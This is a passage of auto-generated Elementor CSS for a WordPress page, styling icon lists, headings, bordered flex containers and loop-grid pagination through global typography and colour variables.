--e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8576564{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:40px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-8576564:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8576564 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-cb2de49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-cb2de49:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-cb2de49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ab3edee{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-c29eb67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-e2fe187{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-31f7e42{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f642eed > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2d60718 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-eeaddc5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-190px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-eeaddc5:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-eeaddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-e151e98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-e151e98:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e151e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-d4926dc > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e761254{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-99px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e761254:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e761254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-f3ad20d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-f3ad20d:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-f3ad20d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-3efb4e6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), 